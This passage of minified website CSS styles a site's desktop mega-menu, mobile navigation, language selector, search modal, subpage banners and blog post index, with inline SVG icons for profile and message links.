nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.checkboxStyle{position:relative}.checkboxStyle .chk{position:relative;display:inline-block;height:18px;width:18px;vertical-align:middle;margin-right:5px;text-align:center;font-size:16px;line-height:1.5em}.checkboxStyle span.chkIcon{display:inline-block;height:18px;width:18px;position:absolute;left:0;top:0}.checkboxStyle input[type=checkbox]{position:relative;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;height:18px;width:18px;display:inline-block;border-radius:0;vertical-align:top;background-color:#fff;margin:0;padding:0;border:2px solid #00833f}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}}section.postIndexContent{margin-top:100px;margin-bottom:140px}section.postIndexContent>.container{max-width:1366px;margin-left:auto;margin-right:auto}section.postIndexContent .indexRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}section.postIndexContent .indexRow .colSidebar{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media (min-width:992px){section.postIndexContent .indexRow .colSidebar{flex:0 0 auto;width:25%}}section.postIndexContent .indexRow .colSidebar .appliedTerm,section.postIndexContent .indexRow .colSidebar .filters{visibility:hidden}section.postIndexContent .colSidebar .searchTerm{margin-bottom:36px}section.postIndexContent .colSidebar .searchTerm .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:22px;font-weight:700;margin-bottom:15px}section.postIndexContent .colSidebar .searchTerm .field{display:flex}section.postIndexContent .colSidebar .searchTerm input[type=text]{padding:10px;height:38px;border:1px solid #707070;border-right:0;font-size:16px;width:100%}section.postIndexContent .colSidebar .searchTerm button[type=submit]{background-color:#c53f14;border:0;padding:0;height:38px;width:38px}section.postIndexContent .colSidebar .searchTerm button[type=submit] .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#fff}section.postIndexContent .colSidebar .searchTerm .appliedTerm{display:inline-block;background-color:#c53f14;color:#fff;padding:5px 30px 5px 15px;border-radius:72px;margin-top:15px;line-height:1.1em;position:relative}section.postIndexContent .colSidebar .searchTerm .appliedTerm .text{font-size:14px}section.postIndexContent .colSidebar .searchTerm .appliedTerm .remove{border:0;background-color:rgba(0,0,0,0);margin-left:10px;padding:6px;color:#fff;position:absolute;right:2px;top:50%;transform:translateY(-50%)}section.postIndexContent .colSidebar .searchTerm .appliedTerm .remove::after{content:"✕";font-size:12px;font-weight:700;padding:2px}section.postIndexContent .colResults .results{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));justify-content:center}section.postIndexContent .colResults .results .post{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){section.postIndexContent .colResults .results .post{flex:0 0 auto;width:50%}}section.postIndexContent .colResults .clientSideResults{display:none}section.postIndexContent .colResults .noResults{display:none;margin-top:50px}section.postIndexContent .colResults .noResults .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:26px;font-weight:700;margin-bottom:10px}section.postIndexContent .colResults .post{margin-bottom:100px}section.postIndexContent .colResults .post .imgHolder{overflow:hidden;margin-bottom:30px}section.postIndexContent .colResults .post .category{font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#00833f;font-size:16px;font-weight:700;margin-bottom:10px}section.postIndexContent .colResults .post .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:22px;font-weight:700;margin-bottom:10px;line-height:1.25em}section.postIndexContent .colResults .post .postDate{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:16px;margin-bottom:15px}section.postIndexContent .colResults .post .summary{font-size:18px;line-height:1.9em;position:relative;padding-top:15px}section.postIndexContent .colResults .post .summary::before{content:" ";position:absolute;top:0;left:0;width:70px;height:2px;background-color:#00833f}section.postIndexContent .colResults .post .readmore{margin-top:15px}section.postIndexContent .colResults .post .readmore a{font-size:18px;color:#c53f14}section.postIndexContent .colResults .paginationArea{display:flex;justify-content:center;border-top:2px solid #00833f;margin-top:0;padding:30px 0}section.postIndexContent .colResults .paginationArea li.page-item 